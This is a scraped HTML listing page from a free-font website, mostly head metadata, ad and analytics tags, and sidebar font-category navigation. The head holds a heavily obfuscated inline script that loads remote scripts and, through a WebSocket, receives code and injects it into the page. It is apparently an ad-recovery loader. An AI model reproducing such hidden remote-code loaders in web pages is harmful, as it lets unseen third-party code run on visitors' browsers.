

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/tag/0/com
body_size: 19926
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>com Font Search</title>
  <meta name="description" content="com Font Search on FFonts.net like FE-ComixxBalloons, Comic Book Commando, Comic Book Commando 3D, Comic Book Commando Italic, Comic Book Commando Cond, Comic Book Commando Bold, Comic Book Commando Exp, Comic Book Commando Bold Italic, SundayComics BB Bold" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//com" />
<link rel="next" href="https://www.ffonts.net/tag/1/com" />
<link rel="alternate" href="https://www.ffonts.net/tag//com" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//com" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//com" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//com" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//com" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//com" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//com" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//com" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//com" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//com" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//com" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//com" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,858,313</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
